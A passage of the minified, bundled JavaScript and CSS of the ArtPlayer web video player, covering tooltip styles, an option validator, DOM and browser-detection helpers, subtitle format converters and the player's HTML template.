.art-video{object-fit:fill;box-sizing:content-box}.art-fullscreen{--art-progress-height:8px;--art-indicator-size:20px;--art-control-height:60px;--art-control-icon-scale:1.3}.art-fullscreen-web{--art-progress-height:8px;--art-indicator-size:20px;--art-control-height:60px;--art-control-icon-scale:1.3;z-index:var(--art-fullscreen-web-index);width:100%;height:100%;position:fixed;inset:0}.art-mini-popup{z-index:9999;border-radius:var(--art-border-radius);cursor:move;user-select:none;background:#000;width:320px;height:180px;transition:opacity .2s;position:fixed;overflow:hidden;box-shadow:0 0 5px #00000080}.art-mini-popup svg{fill:#fff}.art-mini-popup .art-video{pointer-events:none}.art-mini-popup .art-mini-close{z-index:20;cursor:pointer;opacity:0;transition:opacity .2s;position:absolute;top:10px;right:10px}.art-mini-popup .art-mini-state{z-index:30;pointer-events:none;opacity:0;background-color:#00000040;justify-content:center;align-items:center;width:100%;height:100%;transition:opacity .2s;display:flex;position:absolute;inset:0}.art-mini-popup .art-mini-state .art-icon{opacity:.75;cursor:pointer;pointer-events:auto;transition:transform .2s;transform:scale(3)}.art-mini-popup .art-mini-state .art-icon:active{transform:scale(2.5)}.art-mini-popup.art-mini-dragging{opacity:.9}.art-mini-popup:hover .art-mini-close,.art-mini-popup:hover .art-mini-state{opacity:1}.art-video-player[data-flip=horizontal] .art-video{transform:scaleX(-1)}.art-video-player[data-flip=vertical] .art-video{transform:scaleY(-1)}.art-video-player .art-layer-lock{height:var(--art-lock-size);width:var(--art-lock-size);top:50%;left:var(--art-padding);background-color:var(--art-tip-background);border-radius:50%;justify-content:center;align-items:center;display:none;position:absolute;transform:translateY(-50%)}.art-video-player .art-layer-auto-playback{border-radius:var(--art-border-radius);left:var(--art-padding);bottom:calc(var(--art-control-height) + var(--art-bottom-gap) + 10px);background-color:var(--art-widget-background);align-items:center;gap:10px;padding:10px;line-height:1;display:none;position:absolute}.art-video-player .art-layer-auto-playback .art-auto-playback-close{cursor:pointer;justify-content:center;align-items:center;display:flex}.art-video-player .art-layer-auto-playback .art-auto-playback-close svg{width:15px;height:15px;fill:var(--art-theme)}.art-video-player .art-layer-auto-playback .art-auto-playback-jump{color:var(--art-theme);cursor:pointer}.art-video-player.art-lock .art-subtitle{bottom:var(--art-subtitle-bottom)!important}.art-video-player.art-mini-progress-bar .art-bottom,.art-video-player.art-lock .art-bottom{opacity:1;background-image:none;padding:0}.art-video-player.art-mini-progress-bar .art-bottom .art-controls,.art-video-player.art-lock .art-bottom .art-controls,.art-video-player.art-mini-progress-bar .art-bottom .art-progress,.art-video-player.art-lock .art-bottom .art-progress{transform:translateY(calc(var(--art-control-height) + var(--art-bottom-gap) + var(--art-progress-height)/4))}.art-video-player.art-mini-progress-bar .art-bottom .art-progress-indicator,.art-video-player.art-lock .art-bottom .art-progress-indicator{display:none!important}.art-video-player.art-control-show .art-layer-lock{display:flex}.art-control-selector{justify-content:center;display:flex;position:relative}.art-control-selector .art-selector-list{text-align:center;border-radius:var(--art-border-radius);opacity:0;pointer-events:none;bottom:var(--art-control-height);max-height:var(--art-selector-max-height);background-color:var(--art-widget-background);transition:all var(--art-transition-duration)ease;flex-direction:column;align-items:center;display:flex;position:absolute;overflow:hidden auto;transform:translateY(10px)}.art-control-selector .art-selector-list .art-selector-item{flex-shrink:0;justify-content:center;align-items:center;width:100%;padding:10px 15px;line-height:1;display:flex}.art-control-selector .art-selector-list .art-selector-item:hover{background-color:#ffffff1a}.art-control-selector .art-selector-list .art-selector-item:hover,.art-control-selector .art-selector-list .art-selector-item.art-current{color:var(--art-theme)}.art-control-selector:hover .art-selector-list{opacity:1;pointer-events:auto;transform:translateY(0)}[class*=hint--]{font-style:normal;display:inline-block;position:relative}[class*=hint--]:before,[class*=hint--]:after{visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;transition:all .3s;position:absolute;transform:translate(0,0)}[class*=hint--]:hover:before,[class*=hint--]:hover:after{visibility:visible;opacity:1;transition-delay:.1s}[class*=hint--]:before{content:"";z-index:1000001;background:0 0;border:6px solid #0000;position:absolute}[class*=hint--]:after{color:#fff;white-space:nowrap;background:#000;padding:8px 10px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px;line-height:12px}[class*=hint--][aria-label]:after{content:attr(aria-label)}[class*=hint--][data-hint]:after{content:attr(data-hint)}[aria-label=""]:before,[aria-label=""]:after,[data-hint=""]:before,[data-hint=""]:after{display:none!important}.hint--top-left:before,.hint--top-right:before,.hint--top:before{border-top-color:#000}.hint--bottom-left:before,.hint--bottom-right:before,.hint--bottom:before{border-bottom-color:#000}.hint--left:before{border-left-color:#000}.hint--right:before{border-right-color:#000}.hint--top:before{margin-bottom:-11px}.hint--top:before,.hint--top:after{bottom:100%;left:50%}.hint--top:before{left:calc(50% - 6px)}.hint--top:after{transform:translate(-50%)}.hint--top:hover:before{transform:translateY(-8px)}.hint--top:hover:after{transform:translate(-50%)translateY(-8px)}.hint--bottom:before{margin-top:-11px}.hint--bottom:before,.hint--bottom:after{top:100%;left:50%}.hint--bottom:before{left:calc(50% - 6px)}.hint--bottom:after{transform:translate(-50%)}.hint--bottom:hover:before{transform:translateY(8px)}.hint--bottom:hover:after{transform:translate(-50%)translateY(8px)}.hint--right:before{margin-bottom:-6px;margin-left:-11px}.hint--right:after{margin-bottom:-14px}.hint--right:before,.hint--right:after{bottom:50%;left:100%}.hint--right:hover:before,.hint--right:hover:after{transform:translate(8px)}.hint--left:before{margin-bottom:-6px;margin-right:-11px}.hint--left:after{margin-bottom:-14px}.hint--left:before,.hint--left:after{bottom:50%;right:100%}.hint--left:hover:before,.hint--left:hover:after{transform:translate(-8px)}.hint--top-left:before{margin-bottom:-11px}.hint--top-left:before,.hint--top-left:after{bottom:100%;left:50%}.hint--top-left:before{left:calc(50% - 6px)}.hint--top-left:after{margin-left:12px;transform:translate(-100%)}.hint--top-left:hover:before{transform:translateY(-8px)}.hint--top-left:hover:after{transform:translate(-100%)translateY(-8px)}.hint--top-right:before{margin-bottom:-11px}.hint--top-right:before,.hint--top-right:after{bottom:100%;left:50%}.hint--top-right:before{left:calc(50% - 6px)}.hint--top-right:after{margin-left:-12px;transform:translate(0)}.hint--top-right:hover:before,.hint--top-right:hover:after{transform:translateY(-8px)}.hint--bottom-left:before{margin-top:-11px}.hint--bottom-left:before,.hint--bottom-left:after{top:100%;left:50%}.hint--bottom-left:before{left:calc(50% - 6px)}.hint--bottom-left:after{margin-left:12px;transform:translate(-100%)}.hint--bottom-left:hover:before{transform:translateY(8px)}.hint--bottom-left:hover:after{transform:translate(-100%)translateY(8px)}.hint--bottom-right:before{margin-top:-11px}.hint--bottom-right:before,.hint--bottom-right:after{top:100%;left:50%}.hint--bottom-right:before{left:calc(50% - 6px)}.hint--bottom-right:after{margin-left:-12px;transform:translate(0)}.hint--bottom-right:hover:before,.hint--bottom-right:hover:after{transform:translateY(8px)}.hint--small:after,.hint--medium:after,.hint--large:after{white-space:normal;word-wrap:break-word;line-height:1.4em}.hint--small:after{width:80px}.hint--medium:after{width:150px}.hint--large:after{width:300px}[class*=hint--]:after{text-shadow:0 -1px #000;box-shadow:4px 4px 8px #0000004d}.hint--error:after{text-shadow:0 -1px #592726;background-color:#b34e4d}.hint--error.hint--top-left:before,.hint--error.hint--top-right:before,.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom-left:before,.hint--error.hint--bottom-right:before,.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{text-shadow:0 -1px #6c5328;background-color:#c09854}.hint--warning.hint--top-left:before,.hint--warning.hint--top-right:before,.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom-left:before,.hint--warning.hint--bottom-right:before,.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{text-shadow:0 -1px #1a3c4d;background-color:#3986ac}.hint--info.hint--top-left:before,.hint--info.hint--top-right:before,.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom-left:before,.hint--info.hint--bottom-right:before,.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{text-shadow:0 -1px #1a321a;background-color:#458746}.hint--success.hint--top-left:before,.hint--success.hint--top-right:before,.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom-left:before,.hint--success.hint--bottom-right:before,.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:before{transform:translateY(-8px)}.hint--always.hint--top:after{transform:translate(-50%)translateY(-8px)}.hint--always.hint--top-left:before{transform:translateY(-8px)}.hint--always.hint--top-left:after{transform:translate(-100%)translateY(-8px)}.hint--always.hint--top-right:before,.hint--always.hint--top-right:after{transform:translateY(-8px)}.hint--always.hint--bottom:before{transform:translateY(8px)}.hint--always.hint--bottom:after{transform:translate(-50%)translateY(8px)}.hint--always.hint--bottom-left:before{transform:translateY(8px)}.hint--always.hint--bottom-left:after{transform:translate(-100%)translateY(8px)}.hint--always.hint--bottom-right:before,.hint--always.hint--bottom-right:after{transform:translateY(8px)}.hint--always.hint--left:before,.hint--always.hint--left:after{transform:translate(-8px)}.hint--always.hint--right:before,.hint--always.hint--right:after{transform:translate(8px)}.hint--rounded:after{border-radius:4px}.hint--no-animate:before,.hint--no-animate:after{transition-duration:0s}.hint--bounce:before,.hint--bounce:after{-webkit-transition:opacity .3s,visibility .3s,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s,visibility .3s,-moz-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s,visibility .3s,transform .3s cubic-bezier(.71,1.7,.77,1.24)}.hint--no-shadow:before,.hint--no-shadow:after{text-shadow:initial;box-shadow:initial}.hint--no-arrow:before{display:none}.art-video-player.art-mobile{--art-bottom-gap:10px;--art-control-height:38px;--art-control-icon-scale:1;--art-state-size:60px;--art-settings-max-height:180px;--art-selector-max-height:180px;--art-indicator-scale:1;--art-control-opacity:1}.art-video-player.art-mobile .art-controls-left{margin-left:calc(var(--art-padding)/-1)}.art-video-player.art-mobile .art-controls-right{margin-right:calc(var(--art-padding)/-1)}'},{}],"49gY0":[function(t,s,i,n){s.exports=function(){function o(h){return(o=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(p){return typeof p}:function(p){return p&&typeof Symbol=="function"&&p.constructor===Symbol&&p!==Symbol.prototype?"symbol":typeof p})(h)}var a=Object.prototype.toString,c=function(h){if(h===void 0)return"undefined";if(h===null)return"null";var p=o(h);if(p==="boolean")return"boolean";if(p==="string")return"string";if(p==="number")return"number";if(p==="symbol")return"symbol";if(p==="function")return l(h)==="GeneratorFunction"?"generatorfunction":"function";if(Array.isArray?Array.isArray(h):h instanceof Array)return"array";if(h.constructor&&typeof h.constructor.isBuffer=="function"&&h.constructor.isBuffer(h))return"buffer";if(function(m){try{if(typeof m.length=="number"&&typeof m.callee=="function")return!0}catch(g){if(g.message.indexOf("callee")!==-1)return!0}return!1}(h))return"arguments";if(h instanceof Date||typeof h.toDateString=="function"&&typeof h.getDate=="function"&&typeof h.setDate=="function")return"date";if(h instanceof Error||typeof h.message=="string"&&h.constructor&&typeof h.constructor.stackTraceLimit=="number")return"error";if(h instanceof RegExp||typeof h.flags=="string"&&typeof h.ignoreCase=="boolean"&&typeof h.multiline=="boolean"&&typeof h.global=="boolean")return"regexp";switch(l(h)){case"Symbol":return"symbol";case"Promise":return"promise";case"WeakMap":return"weakmap";case"WeakSet":return"weakset";case"Map":return"map";case"Set":return"set";case"Int8Array":return"int8array";case"Uint8Array":return"uint8array";case"Uint8ClampedArray":return"uint8clampedarray";case"Int16Array":return"int16array";case"Uint16Array":return"uint16array";case"Int32Array":return"int32array";case"Uint32Array":return"uint32array";case"Float32Array":return"float32array";case"Float64Array":return"float64array"}if(typeof h.throw=="function"&&typeof h.return=="function"&&typeof h.next=="function")return"generator";switch(p=a.call(h)){case"[object Object]":return"object";case"[object Map Iterator]":return"mapiterator";case"[object Set Iterator]":return"setiterator";case"[object String Iterator]":return"stringiterator";case"[object Array Iterator]":return"arrayiterator"}return p.slice(8,-1).toLowerCase().replace(/\s/g,"")};function l(h){return h.constructor?h.constructor.name:null}function u(h,p){var m=2<arguments.length&&arguments[2]!==void 0?arguments[2]:["option"];return f(h,p,m),d(h,p,m),function(g,v,x){var y=c(v),E=c(g);if(y==="object"){if(E!=="object")throw Error("[Type Error]: '".concat(x.join("."),"' require 'object' type, but got '").concat(E,"'"));Object.keys(v).forEach(function(b){var S=g[b],A=v[b],C=x.slice();C.push(b),f(S,A,C),d(S,A,C),u(S,A,C)})}if(y==="array"){if(E!=="array")throw Error("[Type Error]: '".concat(x.join("."),"' require 'array' type, but got '").concat(E,"'"));g.forEach(function(b,S){var A=g[S],C=v[S]||v[0],_=x.slice();_.push(S),f(A,C,_),d(A,C,_),u(A,C,_)})}}(h,p,m),h}function f(h,p,m){if(c(p)==="string"){var g=c(h);if(p[0]==="?"&&(p=p.slice(1)+"|undefined"),!(-1<p.indexOf("|")?p.split("|").map(function(v){return v.toLowerCase().trim()}).filter(Boolean).some(function(v){return g===v}):p.toLowerCase().trim()===g))throw Error("[Type Error]: '".concat(m.join("."),"' require '").concat(p,"' type, but got '").concat(g,"'"))}}function d(h,p,m){if(c(p)==="function"){var g=p(h,c(h),m);if(g!==!0){var v=c(g);throw v==="string"?Error(g):v==="error"?g:Error("[Validator Error]: The scheme for '".concat(m.join("."),"' validator require return true, but got '").concat(g,"'"))}}}return u.kindOf=c,u}()},{}],b0EdR:[function(t,s,i,n){t("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i),i.default=class{on(o,a,c){let l=this.e||(this.e={});return(l[o]||(l[o]=[])).push({fn:a,ctx:c}),this}once(o,a,c){let l=this;function u(...f){l.off(o,u),a.apply(c,f)}return u._=a,this.on(o,u,c)}emit(o,...a){let c=((this.e||(this.e={}))[o]||[]).slice();for(let l=0;l<c.length;l+=1)c[l].fn.apply(c[l].ctx,a);return this}off(o,a){let c=this.e||(this.e={}),l=c[o],u=[];if(l&&a)for(let f=0,d=l.length;f<d;f+=1)l[f].fn!==a&&l[f].fn._!==a&&u.push(l[f]);return u.length?c[o]=u:delete c[o],this}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"7o2zS":[function(t,s,i,n){i.interopDefault=function(o){return o&&o.__esModule?o:{default:o}},i.defineInteropFlag=function(o){Object.defineProperty(o,"__esModule",{value:!0})},i.exportAll=function(o,a){return Object.keys(o).forEach(function(c){c==="default"||c==="__esModule"||Object.prototype.hasOwnProperty.call(a,c)||Object.defineProperty(a,c,{enumerable:!0,get:function(){return o[c]}})}),a},i.export=function(o,a,c){Object.defineProperty(o,a,{enumerable:!0,get:c})}},{}],gpvEP:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("./dom");o.exportAll(a,i);var c=t("./error");o.exportAll(c,i);var l=t("./subtitle");o.exportAll(l,i);var u=t("./file");o.exportAll(u,i);var f=t("./property");o.exportAll(f,i);var d=t("./time");o.exportAll(d,i);var h=t("./format");o.exportAll(h,i);var p=t("./compatibility");o.exportAll(p,i)},{"./dom":"jghk1","./error":"9OXL0","./subtitle":"dSV4f","./file":"8Ue1J","./property":"6OkQd","./time":"55T7g","./format":"4YeYK","./compatibility":"h19pd","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],jghk1:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"query",()=>c),o.export(i,"queryAll",()=>l),o.export(i,"addClass",()=>u),o.export(i,"removeClass",()=>f),o.export(i,"hasClass",()=>d),o.export(i,"append",()=>h),o.export(i,"remove",()=>p),o.export(i,"setStyle",()=>m),o.export(i,"setStyles",()=>g),o.export(i,"getStyle",()=>v),o.export(i,"siblings",()=>x),o.export(i,"inverseClass",()=>y),o.export(i,"tooltip",()=>E),o.export(i,"isInViewport",()=>b),o.export(i,"includeFromEvent",()=>S),o.export(i,"replaceElement",()=>A),o.export(i,"createElement",()=>C),o.export(i,"getIcon",()=>_),o.export(i,"setStyleText",()=>T),o.export(i,"supportsFlex",()=>R),o.export(i,"getRect",()=>I),o.export(i,"loadImg",()=>D);var a=t("./compatibility");function c(B,M=document){return M.querySelector(B)}function l(B,M=document){return Array.from(M.querySelectorAll(B))}function u(B,M){return B.classList.add(M)}function f(B,M){return B.classList.remove(M)}function d(B,M){return B.classList.contains(M)}function h(B,M){return M instanceof Element?B.appendChild(M):B.insertAdjacentHTML("beforeend",String(M)),B.lastElementChild||B.lastChild}function p(B){return B.parentNode.removeChild(B)}function m(B,M,P){return B.style[M]=P,B}function g(B,M){for(let P in M)m(B,P,M[P]);return B}function v(B,M,P=!0){let $=window.getComputedStyle(B,null).getPropertyValue(M);return P?parseFloat($):$}function x(B){return Array.from(B.parentElement.children).filter(M=>M!==B)}function y(B,M){x(B).forEach(P=>f(P,M)),u(B,M)}function E(B,M,P="top"){a.isMobile||(B.setAttribute("aria-label",M),u(B,"hint--rounded"),u(B,"hint--".concat(P)))}function b(B,M=0){let P=B.getBoundingClientRect(),$=window.innerHeight||document.documentElement.clientHeight,U=window.innerWidth||document.documentElement.clientWidth,X=P.top-M<=$&&P.top+P.height+M>=0,W=P.left-M<=U+M&&P.left+P.width+M>=0;return X&&W}function S(B,M){return B.composedPath&&B.composedPath().indexOf(M)>-1}function A(B,M){return M.parentNode.replaceChild(B,M),B}function C(B){return document.createElement(B)}function _(B="",M=""){let P=C("i");return u(P,"art-icon"),u(P,"art-icon-".concat(B)),h(P,M),P}function T(B,M){let P=document.getElementById(B);P||((P=document.createElement("style")).id=B,document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>{document.head.appendChild(P)}):(document.head||document.documentElement).appendChild(P)),P.textContent=M}function R(){let B=document.createElement("div");return B.style.display="flex",B.style.display==="flex"}function I(B){return B.getBoundingClientRect()}function D(B,M){return new Promise((P,$)=>{let U=new Image;U.onload=function(){if(M&&M!==1){let X=document.createElement("canvas"),W=X.getContext("2d");X.width=U.width*M,X.height=U.height*M,W.drawImage(U,0,0,X.width,X.height),X.toBlob(L=>{let O=URL.createObjectURL(L),N=new Image;N.onload=function(){P(N)},N.onerror=function(){URL.revokeObjectURL(O),$(Error("Image load failed: ".concat(B)))},N.src=O})}else P(U)},U.onerror=function(){$(Error("Image load failed: ".concat(B)))},U.src=B})}},{"./compatibility":"h19pd","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],h19pd:[function(t,s,i,n){var g;var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"userAgent",()=>a),o.export(i,"isSafari",()=>c),o.export(i,"isWechat",()=>l),o.export(i,"isIE",()=>u),o.export(i,"isAndroid",()=>f),o.export(i,"isIOS",()=>d),o.export(i,"isIOS13",()=>h),o.export(i,"isMobile",()=>p),o.export(i,"isBrowser",()=>m);let a=(g=globalThis==null?void 0:globalThis.CUSTOM_USER_AGENT)!=null?g:typeof navigator<"u"?navigator.userAgent:"",c=/^((?!chrome|android).)*safari/i.test(a),l=/MicroMessenger/i.test(a),u=/MSIE|Trident/i.test(a),f=/android/i.test(a),d=/iPad|iPhone|iPod/i.test(a)&&!window.MSStream,h=d||a.includes("Macintosh")&&navigator.maxTouchPoints>=1,p=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)||h,m=typeof window<"u"},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"9OXL0":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"ArtPlayerError",()=>a),o.export(i,"errorHandle",()=>c);class a extends Error{constructor(u,f){super(u),typeof Error.captureStackTrace=="function"&&Error.captureStackTrace(this,f||this.constructor),this.name="ArtPlayerError"}}function c(l,u){if(!l)throw new a(u);return l}},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],dSV4f:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(u){return"WEBVTT \r\n\r\n".concat(u.replace(/(\d\d:\d\d:\d\d)[,.](\d+)/g,(f,d,h)=>{let p=h.slice(0,3);return h.length===1&&(p=h+"00"),h.length===2&&(p=h+"0"),"".concat(d,",").concat(p)}).replace(/\{\\([ibu])\}/g,"</$1>").replace(/\{\\([ibu])1\}/g,"<$1>").replace(/\{([ibu])\}/g,"<$1>").replace(/\{\/([ibu])\}/g,"</$1>").replace(/(\d\d:\d\d:\d\d),(\d\d\d)/g,"$1.$2").replace(/{[\s\S]*?}/g,"").concat("\r\n\r\n"))}function c(u){return URL.createObjectURL(new Blob([u],{type:"text/vtt"}))}function l(u){let f=RegExp("Dialogue:\\s\\d,(\\d+:\\d\\d:\\d\\d.\\d\\d),(\\d+:\\d\\d:\\d\\d.\\d\\d),([^,]*),([^,]*),(?:[^,]*,){4}([\\s\\S]*)$","i");function d(h=""){return h.split(/[:.]/).map((p,m,g)=>{if(m===g.length-1){if(p.length===1)return".".concat(p,"00");if(p.length===2)return".".concat(p,"0")}else if(p.length===1)return(m===0?"0":":0")+p;return m===0?p:m===g.length-1?".".concat(p):":".concat(p)}).join("")}return"WEBVTT\n\n"+u.split(/\r?\n/).map(h=>{let p=h.match(f);return p?{start:d(p[1].trim()),end:d(p[2].trim()),text:p[5].replace(/{[\s\S]*?}/g,"").replace(/(\\N)/g,"\n").trim().split(/\r?\n/).map(m=>m.trim()).join("\n")}:null}).filter(h=>h).map((h,p)=>h?p+1+"\n"+"".concat(h.start," --> ").concat(h.end)+"\n"+"".concat(h.text):"").filter(h=>h.trim()).join("\n\n")}o.defineInteropFlag(i),o.export(i,"srtToVtt",()=>a),o.export(i,"vttToBlob",()=>c),o.export(i,"assToVtt",()=>l)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"8Ue1J":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c,l){let u=document.createElement("a");u.style.display="none",u.href=c,u.download=l,document.body.appendChild(u),u.click(),document.body.removeChild(u)}o.defineInteropFlag(i),o.export(i,"getExt",()=>function c(l){return l.includes("?")?c(l.split("?")[0]):l.includes("#")?c(l.split("#")[0]):l.trim().toLowerCase().split(".").pop()}),o.export(i,"download",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"6OkQd":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"def",()=>a),o.export(i,"has",()=>l),o.export(i,"get",()=>u),o.export(i,"mergeDeep",()=>function f(...d){let h=p=>p&&typeof p=="object"&&!Array.isArray(p);return d.reduce((p,m)=>(Object.keys(m).forEach(g=>{let v=p[g],x=m[g];Array.isArray(v)&&Array.isArray(x)?p[g]=v.concat(...x):h(v)&&h(x)?p[g]=f(v,x):p[g]=x}),p),{})});let a=Object.defineProperty,{hasOwnProperty:c}=Object.prototype;function l(f,d){return c.call(f,d)}function u(f,d){return Object.getOwnPropertyDescriptor(f,d)}},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"55T7g":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(u=0){return new Promise(f=>setTimeout(f,u))}function c(u,f){let d;return function(...h){clearTimeout(d),d=setTimeout(()=>(d=null,u.apply(this,h)),f)}}function l(u,f){let d=!1;return function(...h){d||(u.apply(this,h),d=!0,setTimeout(function(){d=!1},f))}}o.defineInteropFlag(i),o.export(i,"sleep",()=>a),o.export(i,"debounce",()=>c),o.export(i,"throttle",()=>l)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"4YeYK":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(d,h,p){return Math.max(Math.min(d,Math.max(h,p)),Math.min(h,p))}function c(d){return d.charAt(0).toUpperCase()+d.slice(1)}function l(d){if(!d)return"00:00";let h=Math.floor(d/3600),p=Math.floor((d-3600*h)/60),m=Math.floor(d-3600*h-60*p);return(h>0?[h,p,m]:[p,m]).map(g=>g<10?"0".concat(g):String(g)).join(":")}function u(d){return d.replace(/[&<>'"]/g,h=>({"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"})[h]||h)}function f(d){let h={"&amp;":"&","&lt;":"<","&gt;":">","&#39;":"'","&quot;":'"'},p=RegExp("(".concat(Object.keys(h).join("|"),")"),"g");return d.replace(p,m=>h[m]||m)}o.defineInteropFlag(i),o.export(i,"clamp",()=>a),o.export(i,"capitalize",()=>c),o.export(i,"secondToTime",()=>l),o.export(i,"escape",()=>u),o.export(i,"unescape",()=>f)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],bEi0U:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"ComponentOption",()=>m);var a=t("../utils");let c="array",l="boolean",u="string",f="number",d="object",h="function";function p(g,v,x){return(0,a.errorHandle)(v===u||v===f||g instanceof Element,"".concat(x.join(".")," require '").concat(u,"' or 'Element' type"))}let m={html:p,disable:"?".concat(l),name:"?".concat(u),index:"?".concat(f),style:"?".concat(d),click:"?".concat(h),mounted:"?".concat(h),tooltip:"?".concat(u,"|").concat(f),width:"?".concat(f),selector:"?".concat(c),onSelect:"?".concat(h),switch:"?".concat(l),onSwitch:"?".concat(h),range:"?".concat(c),onRange:"?".concat(h),onChange:"?".concat(h)};i.default={id:u,container:p,url:u,poster:u,type:u,theme:u,lang:u,volume:f,isLive:l,muted:l,autoplay:l,autoSize:l,autoMini:l,loop:l,flip:l,playbackRate:l,aspectRatio:l,screenshot:l,setting:l,hotkey:l,pip:l,mutex:l,backdrop:l,fullscreen:l,fullscreenWeb:l,subtitleOffset:l,miniProgressBar:l,useSSR:l,playsInline:l,lock:l,gesture:l,fastForward:l,autoPlayback:l,autoOrientation:l,airplay:l,proxy:"?".concat(h),plugins:[h],layers:[m],contextmenu:[m],settings:[m],controls:[{...m,position:(g,v,x)=>{let y=["top","left","right"];return(0,a.errorHandle)(y.includes(g),"".concat(x.join(".")," only accept ").concat(y.toString()," as parameters"))}}],quality:[{default:"?".concat(l),html:u,url:u}],highlight:[{time:f,text:u}],thumbnails:{url:u,number:f,column:f,width:f,height:f,scale:f},subtitle:{url:u,name:u,type:u,style:d,escape:l,encoding:u,onVttLoad:h},moreVideoAttr:d,i18n:d,icons:d,cssVar:d,customType:d}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],eQRJX:[function(t,s,i,n){t("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i),i.default={properties:["audioTracks","autoplay","buffered","controller","controls","crossOrigin","currentSrc","currentTime","defaultMuted","defaultPlaybackRate","duration","ended","error","loop","mediaGroup","muted","networkState","paused","playbackRate","played","preload","readyState","seekable","seeking","src","startDate","textTracks","videoTracks","volume"],methods:["addTextTrack","canPlayType","load","play","pause"],events:["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"],prototypes:["width","height","videoWidth","videoHeight","poster","webkitDecodedFrameCount","webkitDroppedFrameCount","playsInline","webkitSupportsFullscreen","webkitDisplayingFullscreen","onenterpictureinpicture","onleavepictureinpicture","disablePictureInPicture","cancelVideoFrameCallback","requestVideoFrameCallback","getVideoPlaybackQuality","requestPictureInPicture","webkitEnterFullScreen","webkitEnterFullscreen","webkitExitFullScreen","webkitExitFullscreen"]}},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],dokTM:[function(t,s,i,n){t("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i);var o=t("../package.json"),a=t("./utils");class c{constructor(u){this.art=u;let{option:f,constructor:d}=u;f.container instanceof Element?this.$container=f.container:(this.$container=(0,a.query)(f.container),(0,a.errorHandle)(this.$container,"No container element found by ".concat(f.container))),(0,a.errorHandle)((0,a.supportsFlex)(),"The current browser does not support flex layout");let h=this.$container.tagName.toLowerCase();(0,a.errorHandle)(h==="div","Unsupported container element type, only support 'div' but got '".concat(h,"'")),(0,a.errorHandle)(d.instances.every(p=>p.template.$container!==this.$container),"Cannot mount multiple instances on the same dom element"),this.query=this.query.bind(this),this.$container.dataset.artId=u.id,this.init()}static get html(){return'<div class="art-video-player art-subtitle-show art-layer-show art-control-show art-mask-show"><video class="art-video"><track default kind="metadata" src=""></track></video><div class="art-poster"></div><div class="art-subtitle"></div><div class="art-danmuku"></div><div class="art-layers"></div><div class="art-mask"><div class="art-state"></div></div><div class="art-bottom"><div class="art-progress"></div><div class="art-controls"><div class="art-controls-left"></div><div class="art-controls-center"></div><div class="art-controls-right"></div></div></div><div class="art-loading"></div><div class="art-notice"><div class="art-notice-inner"></div></div><div class="art-settings"></div><div class="art-info"><div class="art-info-panel"><div class="art-info-item"><div class="art-info-title">Player version:</div><div class="art-info-content">'.concat(o.version,'</div></div><div class="art-info-item"><div class="art-info-title">Video url:</div><div class="art-info-content" data-video="src"></div></div><div class="art-info-item"><div class="art-info-title">Video volume:</div><div class="art-info-content" data-video="volume"></div></div><div 